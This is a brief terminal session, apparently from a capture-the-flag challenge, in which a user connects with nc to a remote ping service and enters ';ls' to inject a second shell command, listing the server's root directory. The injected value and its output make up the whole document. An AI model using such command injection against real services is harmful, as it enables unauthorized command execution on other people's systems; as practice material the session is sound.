 Jacob@LAPTOP-ENVS102P:/mnt/c/Users/Jacob$ nc briong.com 45
Ping an IP or domain: ;ls
Pinging: ;ls
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
            [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
            [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
            [-w deadline] [-W timeout] [hop1 ...] destination
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Jacob@LAPTOP-ENVS102P:/mnt/c/Users/Jacob$